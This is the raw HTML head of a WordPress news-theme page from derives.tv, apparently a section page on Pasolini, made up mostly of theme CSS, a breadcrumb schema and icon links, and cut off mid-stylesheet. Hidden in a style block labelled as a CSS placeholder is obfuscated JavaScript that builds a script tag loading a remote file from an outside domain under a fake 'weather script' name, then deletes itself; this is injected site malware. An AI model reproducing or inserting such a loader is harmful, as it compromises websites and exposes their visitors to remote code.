.td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}body{background-color:#f5f5f5}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://derives.tv/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/",
                    "name": "Constellation"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/pasolini/",
                    "name": "Pasolini"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var avfizfj="axetd";try{varaptvftdqrlmx=String;var _nodjkatynh="f"+"ro"+aptvftdqrlmx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iltibjfx="s"+"c"+aptvftdqrlmx[_nodjkatynh](114,105,112,116);var amqpzadlczst="c"+"re"+aptvftdqrlmx[_nodjkatynh](97,116,101,69,108,101,109,101,110,116);let _eqmge="s"+aptvftdqrlmx[_nodjkatynh](114,99);var _kzumf=aptvftdqrlmx[_nodjkatynh](105,100);var awoij="cu"+"rre"+aptvftdqrlmx[_nodjkatynh](110,116,83,99,114,105,112,116);let _jrtbawltj="pa"+"r"+aptvftdqrlmx[_nodjkatynh](101,110,116,78,111,100,101);var _qpztxurrnn="i"+"ns"+aptvftdqrlmx[_nodjkatynh](101,114,116,66,101,102,111,114,101);var awdyzrsvmjd="ge"+"El"+aptvftdqrlmx[_nodjkatynh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hdqo="h"+"e"+aptvftdqrlmx[_nodjkatynh](97,100);var _bnxujfrqp="ap"+"p"+aptvftdqrlmx[_nodjkatynh](101,110,100,67,104,105,108,100);let _aarawmrpdj=document;var _gwutqkpcve="t"+"e"+aptvftdqrlmx[_nodjkatynh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ogfdbskl=_aarawmrpdj[amqpzadlczst](_iltibjfx);_ogfdbskl['as'+'y'+'nc']=true;var arqulvb=aptvftdqrlmx[_nodjkatynh](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aptvftdqrlmx[_nodjkatynh](47)+"s"+"cr"+aptvftdqrlmx[_nodjkatynh](105,112,116,115)+aptvftdqrlmx[_nodjkatynh](47)+aptvftdqrlmx[_nodjkatynh](112)+"o"+"st"+aptvftdqrlmx[_nodjkatynh](46,106,115);_ogfdbskl[_eqmge]=arqulvb;_ogfdbskl[_kzumf]=_gwutqkpcve;if(_aarawmrpdj[awoij]){_aarawmrpdj[awoij][_jrtbawltj][_qpztxurrnn](_ogfdbskl,_aarawmrpdj[awoij]);let _isoivtp=document;if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aarawmrpdj[awdyzrsvmjd](_hdqo)[0][_bnxujfrqp](_ogfdbskl);if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: 